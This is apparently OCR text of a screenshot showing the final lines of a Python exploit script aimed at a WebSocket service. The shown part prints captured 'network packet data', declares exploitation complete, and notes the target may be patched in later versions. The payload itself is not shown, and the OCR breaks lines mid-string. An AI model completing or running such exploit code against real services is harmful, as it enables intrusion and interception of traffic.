
        if response_2:

            print("[+] Network packet 
data captured:")

            print(f"> {response_2}\n")

        print("[*] Exploitation 
complete. Closing connection.")

        ws.close()

    except websocket.WebSocketException 
as e:

        print(f"[-] WebSocket Error: 
{e}")

        print("[-] The target might be 
patched (v.2.0.1302+) or the port is 
closed.")

        sys.exit(1)

    except Exception as e:

        print(f"[-] An unexpected error 